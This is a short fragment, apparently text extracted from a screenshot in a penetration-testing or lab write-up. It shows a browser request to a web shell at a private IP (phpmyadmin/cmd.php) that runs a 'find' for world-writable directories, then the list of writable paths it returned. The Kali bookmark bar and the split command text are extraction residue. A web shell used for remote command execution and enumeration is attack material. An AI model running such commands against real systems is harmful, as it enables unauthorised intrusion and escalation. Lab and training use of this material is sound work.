 192.168.0.103/phpmyadmin/cmd.php?cmd=find+%2F+-maxdepth+3+-typ
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
type d -perm -777 2>/dev/null Execute
/tmp
/tmp/.X11-unix
/tmp/.ICE-unix
/run/shm
/run/lock
/scripts
/usr/share/phpmyadmin